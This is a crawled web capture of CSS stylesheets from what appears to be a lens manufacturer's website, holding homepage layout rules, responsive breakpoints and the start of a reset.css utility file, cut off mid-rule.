.indpp-num-items{justify-content: space-between;align-items: baseline;}
.indpp-num-items .num{color: #0b88e2;display: flex;align-items: baseline;}
.indpp-num-items .num .timer{font-family:'SamsungOne700';}
.indpp-num-items .num i{font-size: 14px;font-style: normal;margin-left: 10px;}
.indpp-num-items .text{line-height: 18px;color: #888888;}

.indhb{width: 100%;position: relative;}
.indhb-bg .indTitle .pic{flex-wrap: wrap;display: flex;justify-content: space-between;}
.indhb-bg .indTitle .pic .pic-list{width: calc(50% - 30px);margin-top: 30px;color: #ffffff;display: flex;justify-content: flex-start;align-items: center;}
.indhb-bg .indTitle .pic .pic-list img{margin-right: 10px;height: 50px;width: 50px;}
.indhb-bg .indTitle .pic .pic-list p{line-height: 1.2;}
.indhb-play{width: 52px;height: 52px;cursor: pointer;position: absolute;opacity: 0.8;background:rgb(255 255 255 / 50%) url(/template/cn/image/indhbplay.png) no-repeat left 55% center;border-radius: 50%;left: 65%;top: 50%;margin-top: -26px;transition: all .4s ease;box-shadow: 0 0 15px 1px rgba(0, 0, 0, .05);}
.indhb-play:hover{opacity: 1;transform: scale(1.1);}

.indhb-partner{position: relative;width: 100%;}
.indhb-partner-loop{width: calc(100% - 0px);position: relative;padding: 0 50px;}
.indhb-partner-loop .swiper-slide-active img{transform: translateY(-5px);filter: grayscale(0);opacity: 1;}
.indhb-partner-link{display: flex;width: 100%;height: 120px;align-items: center;justify-content: center;padding: 5px 0;}
.indhb-partner-link img{max-width: 100%;max-height: 100%;transition: all .4s ease;/*filter: grayscale(1);opacity: 0.5;*/}
.indhb-partner-link:hover img{transform: translateY(-5px);filter: grayscale(0);opacity: 1;}
.indhb-partner-prev, .indhb-partner-next{width: 44px;height: 44px;border-radius: 50%;position: absolute;cursor: pointer;top: 50%;margin-top: -22px;background: #fff;transition: all .4s ease;display: flex;justify-content: center;align-items: center;}
.indhb-partner-prev{left: 0px;}
.indhb-partner-next{right: 0px;}
.indhb-partner-prev:hover, .indhb-partner-next:hover{background-color: #0b88e2;color: #ffffff;}


.indal{width: 100%;position: relative;overflow: hidden;}
.indal:after{content: "";position: absolute;left: 0;bottom: 120px;z-index: 10;width: 100%;background: rgba(255, 255, 255, 0.1);height: 1px;z-index: 1;}
.indal .indal-head{position: absolute;left: 0;top: 0;z-index: 10;width: 100%;}
.indal .indal-head .contain{}
.indal .indal-head .indTitle .name{color: #ffffff;}
.indal .mySwiper{overflow: hidden;list-style: none;padding: 0;z-index: 1;position: absolute;bottom: 0;height: 120px;width: calc(100% - 20%);left: 10%;border-left: 1px solid rgba(255, 255, 255, 0.1);}
.indal .swiper-slide{display: flex;align-items: center;justify-content: center;}
.indal .mySwiper .swiper-wrapper .swiper-slide:first-child{border-left: 0px solid rgba(255, 255, 255, 0.1);}
.indal .mySwiper .swiper-wrapper .swiper-slide{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.indal .mySwiper .swiper-wrapper .swiper-slide-thumb-active {backdrop-filter: blur(0.5208vw);-webkit-backdrop-filter: blur(0.5208vw);}
.indal-cont{position: absolute;width: 100%;}
.indal-cont .text{color: #ffffff;max-width: 500px;}
.indal-cont1{display: flex;align-items: center;justify-content: center;height: 100%;padding: 10px;}
.indal-cont1 .text h1{font-family: "SamsungOne400";color: #ffffff;}
@keyframes bulletLine{0%{width: 0;}100%{width: 100%;}}
/* 效果 */
.indal-cont .text, .indal-cont .link{opacity: 0;}
.swiper-slide-active .indal-cont .text{animation: bannerUp 1s ease both 1s;}
.swiper-slide-active .indal-cont .link{animation: bannerUp 1s ease both 1.1s;}
.oneSlide .indal-cont .text{animation: bannerUp 1s ease both .4s;}
.oneSlide .indal-cont .link{animation: bannerUp 1s ease both .5s;}
@keyframes bannerUp{0%{opacity: 0;transform: translateY(120px);}100%{opacity: 1;transform: translateY(0);}}
.indal .swiper-slide img {width: 100%;object-fit: cover;transform: matrix(1, 0, 0, 1, 0, 0);transition: all 0.4s ease 1.2s;min-height: 600px;}
/*
.indal .swiper-slide-active img {transition-delay: 0.4s !important;transform: matrix(1.06, 0, 0, 1.06, 0, 0);transition: all 4s ease;}
*/
.indal-prev, .indal-next{width: 44px;height: 44px;border-radius: 50%;position: absolute;z-index: 10;bottom: 38px;cursor: pointer;transition: all .4s ease;display: flex;justify-content: center;align-items: center;color: #fff;}
.indal-prev{left: 20px;}
.indal-next{/*transform: rotate(180deg);*/right: 20px;}
.indal-prev:hover, .indal-next:hover{color: #0b88e2;}
.indal-prev:active, .indal-next:active{color: #0b88e2;}


.indcp{width: 500px;backdrop-filter: blur(0.5208vw);-webkit-backdrop-filter: blur(0.5208vw);position: absolute;right: 0;top:0;z-index: 10000;}
.indcp .indTitle .name{color: #ffffff;}
.indcp-loop{width: 100%;margin-top: 10px;}
.indcp-loop-link{display: block;width: 100%;}
.indcp-loop-link .name{color: #888;text-align: center;transition: all .4s ease;}
.indcp-loop-link .img{padding: 20px 0;display: flex;align-items: center;justify-content: center;height: 400px;}
.indcp-loop-link .img img{max-width: 100%;max-height: 100%;transition: all .6s ease;}
.indcp-loop-link:hover .name{color: #0b88e2;}
.indcp-loop-link:hover .img img{transform: scale(1.04);}
.indcp-prev, .indcp-next{width: 44px;height: 44px;border-radius: 50%;background:rgba(255, 255, 255, .5);position: absolute;z-index: 4;top: 50%;margin-top: -22px;cursor: pointer;transition: all .4s ease;display: flex;justify-content: center;align-items: center;color: #fff;}
.indcp-prev{left: 50px;}
.indcp-next{/*transform: rotate(180deg);*/right: 50px;}
.indcp-prev:hover, .indcp-next:hover{background-color: #0b88e2;}

.indxw{width: 100%;position: relative; /* background: linear-gradient(to bottom,#f7f7f7,#f7f7f7);*/}
.indxw-head{width: 100%;flex-direction: row-reverse;}
.indxw-head-cont{width: calc(100% - 780px);padding: 0 90px 40px 0;position: relative;}
.indxw-head-cont::after{content: "";position: absolute;width: calc(100% - 90px);height: 1px;background: #e8e8e8;left: 0;bottom: 0;}
.indxw-head-cont .indMore{position: absolute;left: 0;bottom: 40px;}
.indxw-head-cont .indTitle .text{max-height: 80px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}

.indxw-head-text{width: 100%;}
.indxw-head-text p{line-height: inherit;color: #777;line-height: 32px;height: 128px;overflow: hidden;-webkit-line-clamp: 4;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.indxw-head-hint{width: 100%;}
.indxw-head-hint-li{width: 100%;font-family:'SamsungOne700';margin-top: 24px;}
.indxw-head-hint-li .name{color: #888;margin-bottom: 4px;}
.indxw-head-hint-li .text{color: #888;line-height: 20px;padding-left: 22px;}
.indxw-head-hint-li:first-child{}
.indxw-head-hint-li:last-child{}
.indxw-head-img{width: 780px;display: block;overflow: hidden;}
.indxw-head-img img{width: 100%;object-fit: cover;transition: all .6s ease;}
.indxw-head-img:hover img{transform: scale(1.04);}
.indxw-loop{width: 100%;position: relative;}
.indxw-loop .swiper-pagination{bottom: 0;top: auto;margin:0 auto;position: relative;height: 2px;}
.indxw-loop .swiper-slide{}
.indxw-loop .swiper-slide-active{opacity: 1;}
.indxw-loop-link{display: flex;width: 100%;height: 100%; overflow: hidden;justify-content: space-between;align-items: center;flex-direction: row-reverse;}
.indxw-loop-link .img{width: calc(50% - 0px);overflow: hidden;display: flex;flex-wrap: nowrap;justify-content: center;align-items: center;border-radius: 5px;}
.indxw-loop-link .img img{transition: all .6s ease;}
.indxw-loop-link .cont{padding: 30px;width: calc(50% - 0px);}
.indxw-loop-link .name{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;margin: 15px 0;}
.indxw-loop-link .text{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;color: #888;}
.indxw-loop-link .time{color: #888;}
.indxw-loop-link:hover{}
.indxw-loop-link:hover .img img{transform: scale(1.04);}
.indxw-loop-link:hover .name{color: #0b88e2;}
.indxw-prev, .indxw-next{width: 44px;height: 44px;border-radius: 50%;background: #f1f1f1;position: absolute;z-index: 4;top: 50%;margin-top: -22px;cursor: pointer;transition: all .4s ease;display: flex;justify-content: center;align-items: center;}
.indxw-prev{left: 0px;}
.indxw-next{/*transform: rotate(180deg);*/right: 0px;}
.indxw-prev:hover, .indxw-next:hover{background-color: #0b88e2;color: #ffffff;}


/* -------------------------PC端--------------------------- */
@media all and (max-width:1700px) {
    /* 1600 × (900) */
    .indpp-num-line {}
    .indxw-head-cont {padding: 0 60px 40px 0;}
    .indxw-head-cont::after {width: calc(100% - 60px);}
}

@media all and (max-width:1599px) {
    /* 1440 × (700)  */
    .indpp .indTitle {}
    .indpp-num-line {}
    .indpp-num-items {}
    .indhb-partner-name, .indhb-partner-link{height: 110px;}
    .indcp-head-wrap {width: 400px;padding: 40px 20px;}
    .indcp-head-loop-link .img {height: 340px;}
    .indcp-bg-big{height: 500px;}
    .indcp-bg-pro-img {width: calc(100% - 440px);}
    .indxw-head-img {width: 640px;}
    .indxw-head-cont {width: calc(100% - 640px);padding: 0 50px 30px 0;}
    .indxw-head-hint-li {margin-top: 16px;}
    .indTitle .text {line-height: 24px;}
    .indxw-head-cont .indTitle .text{max-height: 64px;}
    .indxw-head-cont .indMore{bottom: 30px;}
    .indxw-head-cont::after {width: calc(100% - 50px);}
    .indxw-head-text p {line-height: 30px;height: 120px;}
}

@media all and (max-width:1439px) {
    /* 1360 */
}

@media all and (max-width:1359px) {
    /* 1280 */
}

@media all and (max-width:1279px) {
    /* 1152 × (700) */
    .indal-hint{top: 20px;}
    .indpp-bg {}
    .indpp-num-line {}
    .indhb-partner-name{width: 140px;}
    .indhb-partner-loop {padding: 0 60px;}
    .indcp-bg-pro .contain {padding: 0 80px;}
    .indcp-head .contain {padding: 0 0 0 80px;}
    .indcp-head-wrap{width: 320px;}
    .indcp-head-menu a {margin: 0 8px;}
    .indcp-head-loop-link .img {height: 280px;}
    .indcp-bg-pro-img {width: calc(100% - 360px);}
    .indcp-bg-big {height: 466px;}
    .indxw-head-img {width: 500px;}
    .indxw-head-cont {width: calc(100% - 500px);padding: 0 40px 20px 0;}
    .indxw-head-hint{margin-top: 16px;}
    .indxw-head-hint-li {margin-top: 8px;}
    .indxw-head-cont .indMore{bottom: 20px;}
    .indxw-head-hint-li .name {margin-bottom: 0;}
    .indxw-prev, .indxw-next{margin-top: -64px;}
    .indxw-head-cont::after {width: calc(100% - 40px);}
	.indhb{background-size: 100% 100%;}
}

@media all and (max-width:1151px) {
    /* 1024 */
    .banner-img img.none-mb{height: 50vh;}
    .indxw-prev, .indxw-next{display: none;}
	.indxw-loop{padding: 0;}
    .indxw-loop .swiper-wrapper{padding-bottom: 50px;}
    .indxw-loop .swiper-pagination{display: block;}
    .indxw-loop .swiper-pagination-bullet {width: 10px;height: 10px;background: #e8e8e8;opacity: 1;margin: 0 8px !important;}
    .indxw-loop .swiper-pagination-bullet-active {opacity: 1;background: #0b88e2;}
}


/* ------------------------手机端-------------------------- */
@media all and (max-width:1000px) {
    /* 平板设备 720 适配 */
    .indal-hint{display: none;}
    .indal-cont .name, .indal-cont .text, .indal-cont .link{opacity: 1;animation: none !important;}
    .indal-list ul {}
    .indal-list li {width: calc(50% - 15px);}
	.indhb{background: url(/template/cn/image/index_ab_m.jpg) no-repeat center;background-size: auto 100%;}
	.indhb-bg { width: 100%;}
	.indhb-play{position: relative;left: 50%;margin-top: 50px;margin-left: -26px;}
    .indpp-num{width: 100%;margin-bottom: 28px;}
    .indpp-num-line {}
    .indcp-bg-pro{display: none;}
    .indcp-head-wrap{width: 100%;}
    .indcp-head .contain {padding: 0 80px;position: relative;}
    .indcp-head .indMore{position: absolute;top: 36px;right: 100px;}
    .indcp-bg-big {height: 440px;}
    .indcp-head {top: 70px;}
    .indcp-bg-wrap {padding-top: 100px;}
    .indxw-head-img{width: 100%;}
    .indxw-head-cont .indMore{position: static;margin-top: 20px;}
    .indxw-head-cont{width: 100%;padding: 28px 0;}
    .indcp-bg-btn {margin-top: -40px;}
    .indxw-head-cont::after {width: 100%;}
    .indxw-head-text p {line-height: 28px;height: 112px;}
	.indal-prev{left: 0px;}
	.indal-next{right: 0px;}
}
@media all and (max-width:640px) {
    /* 移动终端以上 360 适配 */
    .indTitle .text {line-height: 24px;margin-top: 6px;}
    .banner-cont .link {width: 136px;height: 40px;}
    .banner .swiper-pagination {bottom: 18px;}
    .banner .swiper-pagination-bullet {width: 30px;margin: 0 7px !important;}
    @keyframes bannerUp{0%{opacity: 0;transform: translateY(60px);}100%{opacity: 1;transform: translateY(0);}}
    .indpp{padding-top: 10px;}
    .indpp-num-line{}
    .indpp-num-items{margin-top: 20px;}
    .indpp .contain {flex-wrap: wrap;}
    .indpp-bg {width: 100%;}
    .indpp-wrap{width: 100%;}
    .indhb-partner {position: static;}
    .indhb-play {width: 44px;height: 44px;margin-left: -22px;margin-top: 30px;}
    .indhb-partner-name, .indhb-partner-link {height: 70px;}
    .indhb-partner-name {width: 102px;font-size: 12px;}
    .indhb-partner-loop {width: calc(100% - 0px);padding: 0 40px;}
    .indhb-partner-prev, .indhb-partner-next {width: 32px;height: 32px;margin-top: -16px;background-size: 16px;}
    .indhb-partner-link img{/*max-height: 40px;max-width: 88%;*/}
    .indcp-bg-btn .prev, .indcp-bg-btn .next {width: 40px;height: 40px;background-size: 18px;display: none;}
    .indcp-head .contain {padding: 0;}
    .indcp-head-wrap {padding: 28px 15px;}
    .indcp-head {top: 36px;}
    .indcp-head-title {text-align: left;}
    .indcp-head .indMore {top: 26px;right: 14px;}
    .indcp-head-loop-link .img {height: 260px;}
    .indcp-bg-wrap {padding-top: 60px;}
    .indcp-bg-big {height: 394px;}
    .indxw-head-cont {padding: 24px 0;}
    .indxw-head-cont .indTitle .text {max-height: 48px;}
    .indxw-head-hint-li .text{font-size: 12px;}
    .indxw-loop .swiper-pagination-bullet {width: 8px;height: 8px;margin: 0 6px !important;}
	.indxw-loop-link {flex-wrap: wrap;}
	.indxw-loop-link .cont{padding: 20px;width: 100%;}
	.indxw-loop-link .img{width: 100%;}
	.indMore {width: 136px;height: 40px;}
	.indal-foot-link{display: none;}
	.indal-loop .link{min-height: 250px;}
	.indal-loop .swiper-slide {width: calc(100% - 0px);margin-bottom: 20px;}
	.indal-loop .text img {max-width: 60%;}
	.indhb-bg .indTitle .pic .pic-list {width: calc(100% - 0px);}
	.indhb-bg .indTitle .pic .pic-list img {height: 44px;width: 44px;}
}

--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/reset.css
body_size: 28764
content:

*{box-sizing:border-box;}
*::before, *::after{box-sizing:border-box;}
*:focus{outline:none;}
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td{margin: 0;padding: 0;}
body {background:#fff;-webkit-text-size-adjust:100%;color: #000000;overflow-x: hidden;}
h1, h2, h3, h4, h5, h6{font-size: 100%;font-weight: normal;overflow: visible;line-height: 1.4;}
address, cite, dfn, var{font-style: normal;}
code, kbd, pre, samp{font-family: courier new, courier, monospace; }
small{font-size: 12px;}
ul, ol{list-style-type: none;margin: 0;padding: 0;}
ul, ol, li{list-style: none;}
a{color: inherit;text-decoration: none;cursor: pointer;border: 0;user-select: none;}
sup, sub{font-size: inherit;display: inline-block;line-height: 1;transform: scale(0.8);}
sup{vertical-align: text-top;margin: -4px 0 0 2px;}
sub{vertical-align: text-bottom;margin: 0 0 0 2px;}
span{line-height: inherit;}
legend{color: #000;}
fieldset, img{border: 0;}
button, input, select, textarea{font-size: 100%;border-radius: 0;}
button{border:0;background-color:none;outline:none;-webkit-appearance: none;}
select{border: none;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url('/template/cn/images/select.svg') no-repeat right 10px center/14px auto;}
textarea{resize:none;}
select, button, input, img{vertical-align: middle;}
table{border-collapse: collapse; border-spacing: 0;}
td{padding: 8px;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video{display: block;margin: 0;padding: 0;}
mark{background: #ff0;}
input{border: none;appearance:none;-moz-appearance:none;outline:none;-webkit-appearance: none;}
input:focus{outline:none;}

/* =========================================自定义=========================================== */
/* IE提示 */
.popIE{display: none;position: fixed;z-index: 999999999;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0, 0, 0, 0.5);}
.popIE-contain{position: absolute;background: #fff;width: 440px;left: 50%;top: 100px;margin-left: -220px;padding: 40px 20px;text-align: center;border-radius: 6px;box-shadow: 0 4px 16px 2px rgba(255, 255, 255, 0.2);}
.popIE-hint{font-size: 16px;color: #0b88e2;}
.popIE-link{width: 100%;margin-top: 16px;font-size: 0;}
.popIE-link span, .popIE-link a{display: inline-block;vertical-align: middle;font-size: 14px;line-height: 1.2;color: #888;}
.popIE-link a{margin-right: 12px;text-decoration: underline;transition: all .4s ease;}
.popIE-link a:last-child{margin-right: 0;}
.popIE-link a:hover{color: #0b88e2;}
.popIE-close{position: absolute;width: 36px;height: 36px;right: 0;top: 0;background: url('/template/cn/images/popIE.svg') no-repeat center/16px auto;cursor: pointer;}
/* 清除浮动 */
.clearFix {*zoom:1}
.clearFix:before, .clearFix:after {display:table;content:""}
.clearFix:after {clear:both}
/* 引入字体 */
@font-face{font-family:'SamsungOne400';src: url('/template/cn/font/Love-Light.ttf');}
@font-face{font-family:'SamsungOne600';src: url('/template/cn/font/Love-Regular.ttf');}
@font-face{font-family:'SamsungOne700';src: url('/template/cn/font/Love-Medium.ttf');}
/* placeholder样式 */
input::-webkit-input-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
input:-moz-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
input::-moz-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
input:-ms-input-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}

textarea::-webkit-input-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
textarea:-moz-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
textarea::-moz-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
textarea:-ms-input-placeholder{color: #888;font-size: 14px;font-family:'SamsungOne400';}
/* HTML滚动条样式 */
html::-webkit-scrollbar {width: 6px;}
html::-webkit-scrollbar-thumb {background: #0b88e2;}
html::-webkit-scrollbar-track {background: #f1f1f1;}
html{scrollbar-color:#0b88e2 #f1f1f1;scrollbar-width:thin;}
html{scrollbar-face-color: #0b88e2;scrollbar-shadow-color: #0b88e2;scrollbar-arrow-color: #000;scrollbar-track-color: #f1f1f1;}
/* 行间距 */
h1, h2, h3, h4, h5, h6, p{line-height: 1.5;}
/* 
    设置默认字体
    "宋体", "SimSun", "\5B8B\4F53"
    "黑体", "SimHei", "\9ED1\4F53"
    "楷体", "KaiTi", "\6977\4F53"
    "微软雅黑", "Microsoft Yahei", "\5FAE\8F6F\96C5\9ED1"
    "微软正黑体", "Microsoft JhengHei", "\5FAE\x8F6F\6B63\9ED1\4F53"
    "思源黑体 CN", "Source Han Sans CN", "noto sans"
    "思源宋体", "Source Han Serif SC"
*/
body,button, input, select, textarea{font: 14px/1.5 "SamsungOne400", Arial, tahoma, Helvetica, sans-serif;}

/* font-weight对应：Light=300, Regular=400, Medium=500, Bold=700 */

/* 文字竖排 */
.verticalWords{writing-mode: vertical-lr;writing-mode: tb-lr;white-space: nowrap;}
/* 文字限制一行 */
.lineLimit{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/* 文字限制多行 修改行数-webkit-line-clamp: 2;【兼容必须限高】 */
.lineLimits{overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}

/* 快速设置模板 */
.toPlace{position: relative;top: 0;display: block;height: 0;overflow: hidden;}
.none-pc{display: none;}.none-pc-pad{display: none;}.none-pc-mb{display: none;}.none-pad{display: block;}.none-pad-mb{display: block;}.none-mb{display: block;}
p br{content: "";display: block;height: 24px;}
img,video,canvas{max-width: 100%;object-fit: cover;}
.bgImage{background-repeat: no-repeat;background-size: cover;background-position: center;}
.cont p, .hint p, .text p, .title p, .list p, .items p, .name p, .desc p{line-height: inherit;}
.flex{display: flex;flex-wrap: wrap;}
.padding-60-0{padding: 60px 0 0;}.padding-0-60{padding: 0 0 60px;}.padding-70-0{padding: 70px 0 0;}.padding-0-70{padding: 0 0 70px;}.padding-80-0{padding: 80px 0 0;}.padding-0-80{padding: 0 0 80px;}.padding-90-0{padding: 90px 0 0;}.padding-0-90{padding: 0 0 90px;}.padding-100-0{padding: 100px 0 0;}.padding-0-100{padding: 0 0 100px;}.padding-110-0{padding: 110px 0 0;}.padding-0-110{padding: 0 0 110px;}.padding-120-0{padding: 120px 0 0;}.padding-0-120{padding: 0 0 120px;}.padding-130-0{padding: 130px 0 0;}.padding-0-130{padding: 0 0 130px;}.padding-140-0{padding: 140px 0 0;}.padding-0-140{padding: 0 0 140px;}.padding-150-0{padding: 150px 0 0;}.padding-0-150{padding: 0 0 150px;}.padding-160-0{padding: 160px 0 0;}.padding-0-160{padding: 0 0 160px;}.padding-60-60{padding: 60px 0;}.padding-60-70{padding: 60px 0 70px;}.padding-60-80{padding: 60px 0 80px;}.padding-60-90{padding: 60px 0 90px;}.padding-60-100{padding: 60px 0 100px;}.padding-60-110{padding: 60px 0 110px;}.padding-60-120{padding: 60px 0 120px;}.padding-60-130{padding: 60px 0 130px;}.padding-60-140{padding: 60px 0 140px;}.padding-60-150{padding: 60px 0 150px;}.padding-60-160{padding: 60px 0 160px;}.padding-70-60{padding: 70px 0 60px;}.padding-70-70{padding: 70px 0;}.padding-70-80{padding: 70px 0 80px;}.padding-70-90{padding: 70px 0 90px;}.padding-70-100{padding: 70px 0 100px;}.padding-70-110{padding: 70px 0 110px;}.padding-70-120{padding: 70px 0 120px;}.padding-70-130{padding: 70px 0 130px;}.padding-70-140{padding: 70px 0 140px;}.padding-70-150{padding: 70px 0 150px;}.padding-70-160{padding: 70px 0 160px;}.padding-80-60{padding: 80px 0 60px;}.padding-80-70{padding: 80px 0 70px;}.padding-80-80{padding: 80px 0;}.padding-80-90{padding: 80px 0 90px;}.padding-80-100{padding: 80px 0 100px;}.padding-80-110{padding: 80px 0 110px;}.padding-80-120{padding: 80px 0 120px;}.padding-80-130{padding: 80px 0 130px;}.padding-80-140{padding: 80px 0 140px;}.padding-80-150{padding: 80px 0 150px;}.padding-80-160{padding: 80px 0 160px;}.padding-90-60{padding: 90px 0 60px;}.padding-90-70{padding: 90px 0 70px;}.padding-90-80{padding: 90px 0 80px;}.padding-90-90{padding: 90px 0;}.padding-90-100{padding: 90px 0 100px;}.padding-90-110{padding: 90px 0 110px;}.padding-90-120{padding: 90px 0 120px;}.padding-90-130{padding: 90px 0 130px;}.padding-90-140{padding: 90px 0 140px;}.padding-90-150{padding: 90px 0 150px;}.padding-90-160{padding: 90px 0 160px;}.padding-100-60{padding: 100px 0 60px;}.padding-100-70{padding: 100px 0 70px;}.padding-100-80{padding: 100px 0 80px;}.padding-100-90{padding: 100px 0 90px;}.padding-100-100{padding: 100px 0;}.padding-100-110{padding: 100px 0 110px;}.padding-100-120{padding: 100px 0 120px;}.padding-100-130{padding: 100px 0 130px;}.padding-100-140{padding: 100px 0 140px;}.padding-100-150{padding: 100px 0 150px;}.padding-100-160{padding: 100px 0 160px;}.padding-110-60{padding: 110px 0 60px;}.padding-110-70{padding: 110px 0 70px;}.padding-110-80{padding: 110px 0 80px;}.padding-110-90{padding: 110px 0 90px;}.padding-110-100{padding: 110px 0 100px;}.padding-110-110{padding: 110px 0;}.padding-110-120{padding: 110px 0 120px;}.padding-110-130{padding: 110px 0 130px;}.padding-110-140{padding: 110px 0 140px;}.padding-110-150{padding: 110px 0 150px;}.padding-110-160{padding: 110px 0 160px;}.padding-120-60{padding: 120px 0 60px;}.padding-120-70{padding: 120px 0 70px;}.padding-120-80{padding: 120px 0 80px;}.padding-120-90{padding: 120px 0 90px;}.padding-120-100{padding: 120px 0 100px;}.padding-120-110{padding: 120px 0 110px;}.padding-120-120{padding: 120px 0;}.padding-120-130{padding: 120px 0 130px;}.padding-120-140{padding: 120px 0 140px;}.padding-120-150{padding: 120px 0 150px;}.padding-120-160{padding: 120px 0 160px;}.padding-130-60{padding: 130px 0 60px;}.padding-130-70{padding: 130px 0 70px;}.padding-130-80{padding: 130px 0 80px;}.padding-130-90{padding: 130px 0 90px;}.padding-130-100{padding: 130px 0 100px;}.padding-130-110{padding: 130px 0 110px;}.padding-130-120{padding: 130px 0 120px;}.padding-130-130{padding: 130px 0;}.padding-130-140{padding: 130px 0 140px;}.padding-130-150{padding: 130px 0 150px;}.padding-130-160{padding: 130px 0 160px;}.padding-140-60{padding: 140px 0 60px;}.padding-140-70{padding: 140px 0 70px;}.padding-140-80{padding: 140px 0 80px;}.padding-140-90{padding: 140px 0 90px;}.padding-140-100{padding: 140px 0 100px;}.padding-140-110{padding: 140px 0 110px;}.padding-140-120{padding: 140px 0 120px;}.padding-140-130{padding: 140px 0 130px;}.padding-140-140{padding: 140px 0;}.padding-140-150{padding: 140px 0 150px;}.padding-140-160{padding: 140px 0 160px;}.padding-150-60{padding: 150px 0 60px;}.padding-150-70{padding: 150px 0 70px;}.padding-150-80{padding: 150px 0 80px;}.padding-150-90{padding: 150px 0 90px;}.padding-150-100{padding: 150px 0 100px;}.padding-150-110{padding: 150px 0 110px;}.padding-150-120{padding: 150px 0 120px;}.padding-150-130{padding: 150px 0 130px;}.padding-150-140{padding: 150px 0 140px;}.padding-150-150{padding: 150px 0;}.padding-150-160{padding: 150px 0 160px;}.padding-160-60{padding: 160px 0 60px;}.padding-160-70{padding: 160px 0 70px;}.padding-160-80{padding: 160px 0 80px;}.padding-160-90{padding: 160px 0 90px;}.padding-160-100{padding: 160px 0 100px;}.padding-160-110{padding: 160px 0 110px;}.padding-160-120{padding: 160px 0 120px;}.padding-160-130{padding: 160px 0 130px;}.padding-160-140{padding: 160px 0 140px;}.padding-160-150{padding: 160px 0 150px;}.padding-160-160{padding: 160px 0;}
.margin30{margin-top: 30px;}.margin32{margin-top: 32px;}.margin34{margin-top: 34px;}.margin36{margin-top: 36px;}.margin38{margin-top: 38px;}.margin40{margin-top: 40px;}.margin42{margin-top: 42px;}.margin44{margin-top: 44px;}.margin46{margin-top: 46px;}.margin48{margin-top: 48px;}.margin50{margin-top: 50px;}.margin52{margin-top: 52px;}.margin54{margin-top: 54px;}.margin56{margin-top: 56px;}.margin58{margin-top: 58px;}.margin60{margin-top: 60px;}.margin62{margin-top: 62px;}.margin64{margin-top: 64px;}.margin66{margin-top: 66px;}.margin68{margin-top: 68px;}.margin70{margin-top: 70px;}.margin72{margin-top: 72px;}.margin74{margin-top: 74px;}.margin76{margin-top: 76px;}.margin78{margin-top: 78px;}.margin80{margin-top: 80px;}
.font12{font-size: 12px;}.font13{font-size: 13px;}.font14{font-size: 14px;}.font15{font-size: 15px;}.font16{font-size: 16px;}.font17{font-size: 17px;}.font18{font-size: 18px;}.font19{font-size: 19px;}.font20{font-size: 20px;}.font22{font-size: 22px;}.font24{font-size: 24px;}.font26{font-size: 26px;}.font28{font-size: 28px;}.font30{font-size: 30px;}.font32{font-size: 32px;}.font34{font-size: 34px;}.font36{font-size: 36px;}.font38{font-size: 38px;}.font40{font-size: 40px;}.font42{font-size: 42px;}.font44{font-size: 44px;}.font46{font-size: 46px;}.font48{font-size: 48px;}.font50{font-size: 50px;}.font52{font-size: 52px;}.font54{font-size: 54px;}.font56{font-size: 56px;}.font58{font-size: 58px;}.font60{font-size: 60px;}.font62{font-size: 62px;}.font64{font-size: 64px;}.font66{font-size: 66px;}.font68{font-size: 68px;}
@media all and (max-width:1700px) {
    .padding-130-0,.padding-140-0{padding: 120px 0 0;}.padding-0-130,.padding-0-140{padding: 0 0 120px;}.padding-150-0{padding: 130px 0 0;}.padding-0-150{padding: 0 0 130px;}.padding-160-0{padding: 140px 0 0;}.padding-0-160{padding: 0 0 140px;}.padding-60-130,.padding-60-140{padding: 60px 0 120px;}.padding-60-150{padding: 60px 0 130px;}.padding-60-160{padding: 60px 0 140px;}.padding-70-130,.padding-70-140{padding: 70px 0 120px;}.padding-70-150{padding: 70px 0 130px;}.padding-70-160{padding: 70px 0 140px;} .padding-80-130,.padding-80-140{padding: 80px 0 120px;}.padding-80-150{padding: 80px 0 130px;}.padding-80-160{padding: 80px 0 140px;}.padding-90-130,.padding-90-140{padding: 90px 0 120px;}.padding-90-150{padding: 90px 0 130px;}.padding-90-160{padding: 90px 0 140px;}.padding-100-130,.padding-100-140{padding: 100px 0 120px;}.padding-100-150{padding: 100px 0 130px;}.padding-100-160{padding: 100px 0 140px;}.padding-110-130,.padding-110-140{padding: 110px 0 120px;}.padding-110-150{padding: 110px 0 130px;}.padding-110-160{padding: 110px 0 140px;}.padding-120-130,.padding-120-140,.padding-130-120,.padding-130-130,.padding-130-140,.padding-140-120,.padding-140-130,.padding-140-140{padding: 120px 0;}.padding-120-150,.padding-130-150,.padding-140-150{padding: 120px 0 130px;}.padding-120-160,.padding-130-160,.padding-140-160{padding: 120px 0 140px;}.padding-130-60,.padding-140-60{padding: 120px 0 60px;}.padding-130-70,.padding-140-70{padding: 120px 0 70px;}.padding-130-80,.padding-140-80{padding: 120px 0 80px;}.padding-130-90,.padding-140-90{padding: 120px 0 90px;}.padding-130-100,.padding-140-100{padding: 120px 0 100px;}.padding-130-110,.padding-140-110{padding: 120px 0 110px;}.padding-150-60{padding: 130px 0 60px;}.padding-150-70{padding: 130px 0 70px;}.padding-150-80{padding: 130px 0 